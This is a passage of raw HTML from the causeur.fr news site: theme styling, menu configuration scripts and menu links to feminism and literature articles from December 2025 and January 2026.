<style>.tdi_97 .block-mega-child-cats{padding:16px 0}.tdi_97 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_97 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_97 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_97 .block-mega-child-cats{text-align:right}.tdi_97:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_97:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_97.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_97.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_97 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_97 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_97 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_97 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-image-container{display:block;order:0}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_97 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_97 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_97 .td-module-meta-info{border-color:#eaeaea}.tdi_97 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_97 .td-author-date{display:inline}.tdi_97 .td-post-author-name{display:none}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .block-mega-child-cats{width:160px}.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td-module-container:before{bottom:-13px}.tdi_97 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdb-mega-modules-wrap{padding:14px}.tdi_97 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_97 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_97 .td-module-container:before{bottom:-13px}.tdi_97 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_97 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style","category_id":"236045","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_97"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "tdb_header_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "493";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "99";
tdBlocksArray.push(block_tdi_97);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_97 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" class="td-image-wrap " title="La fermeture des maisons Klaus" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Marthe-Richard-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" title="La fermeture des maisons Klaus">La fermeture des maisons Klaus</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T04:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" class="td-image-wrap " title="La grande féminisation et ses enjeux" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mel-gibson-what-women-want-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" title="La grande féminisation et ses enjeux">La grande féminisation et ses enjeux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:59:00+01:00" >6 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/litterature" class="td-post-category">Littérature</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" class="td-image-wrap " title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2021/02/Ivan-Jablonka-garcon-comme-vous-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants">Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:59:00+01:00" >28 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" class="td-image-wrap " title="«Les féministes font du tri entre les victimes»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/Claire-Geronimi-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" title="«Les féministes font du tri entre les victimes»">«Les féministes font du tri entre les victimes»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T16:59:00+01:00" >17 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-culture-du-feminicide-appropriation-ivan-jablonka-320176"  rel="bookmark" class="td-image-wrap " title="Tartuffe sous le sapin" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/affaire-jablonka-Esther-Pineda-G-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-culture-du-feminicide-appropriation-ivan-jablonka-320176"  rel="bookmark" title="Tartuffe sous le sapin">Tartuffe sous le sapin</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T17:59:00+01:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-148876"><a href="https://www.causeur.fr/abonne"><div class="tdb-menu-item-text">Édition Abonné</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>.tdi_98 .block-mega-child-cats{padding:16px 0}.tdi_98 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_98 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_98 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_98 .block-mega-child-cats{text-align:right}.tdi_98:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_98:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_98.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_98.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_98 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_98 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_98 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_98 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_98 .entry-thumb{background-position:center 50%}.tdi_98 .td-image-container{display:block;order:0}.ie10 .tdi_98 .td-module-meta-info,.ie11 .tdi_98 .td-module-meta-info{flex:auto}.tdi_98 .td-post-vid-time{display:block}.tdi_98 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_98 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_98 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_98 .td-module-meta-info{border-color:#eaeaea}.tdi_98 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_98 .td-author-date{display:inline}.tdi_98 .td-post-author-name{display:none}.tdi_98 .entry-review-stars{display:inline-block}.tdi_98 .td-icon-star,.tdi_98 .td-icon-star-empty,.tdi_98 .td-icon-star-half{font-size:15px}.tdi_98 .td-module-comments{display:none}.tdi_98 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_98:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_98 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_98 .block-mega-child-cats{width:160px}.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td-module-container:before{bottom:-13px}.tdi_98 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98 .tdb-mega-modules-wrap{padding:14px}.tdi_98 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_98 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_98 .td-module-container:before{bottom:-13px}.tdi_98 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_98 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 